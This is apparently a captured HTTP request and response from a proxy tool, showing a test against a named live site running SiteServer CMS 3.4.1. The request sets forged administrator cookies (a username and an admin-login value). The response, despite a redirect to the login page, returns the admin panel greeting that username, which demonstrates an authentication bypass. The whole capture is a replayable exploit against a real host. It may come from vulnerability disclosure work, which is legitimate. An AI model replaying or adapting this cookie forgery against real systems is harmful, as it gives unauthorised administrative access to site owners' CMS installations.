 Raw Params Headers Hex
GET /siteserver/top.aspx?module=cms HTTP/1.1
Host: www.psachina.org
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://www.psachina.org/siteserver/main.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
Cookie: ASP.NET_SessionId=4lvwpu55tklgimfnv5jhbm55; Token=;
validateCookie=ChkCode=B3BF6BDB6FD280E8;
BAIRONG.VC.ADMINLOGIN=7291;
SITESERVER.ADMINISTRATOR.USERNAME=pench3r
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Cache-Control: private
Content-Length: 2310
Content-Type: text/html; charset=gb2312
Location: /siteserver/login.aspx
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Fri, 11 May 2018 02:33:35 GMT
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a
href="%2fsiteserver%2flogin.aspx">here</a>.</h2>
</body></html>
<HTML>
<HEAD>
<TITLE></TITLE>
<link rel="stylesheet" href="style.css" type="text/css" />
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<link rel="stylesheet" href="/siteserver/Themes/Styles/blue/style.css"
type="text/css" />
</HEAD>
<BODY style="margin-top:0px;">
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
<TBODY>
<TR>
<TD rowspan="2" align="center" style="HEIGHT: 57px;
width:180px;"><a href="http://www.siteserver.cn" target="_blank"><img
src="/SiteFiles/Module/CMS/logo.gif" /></a></TD>
<TD colspan="2" style="PADDING-RIGHT: 10px; MARGIN-TOP:
0px; line-height:28px; height:28px;
text-align:right;">&nbsp;您好：pench3r，欢迎使用 SiteServer CMS
3.4.1&nbsp;&nbsp;&nbsp;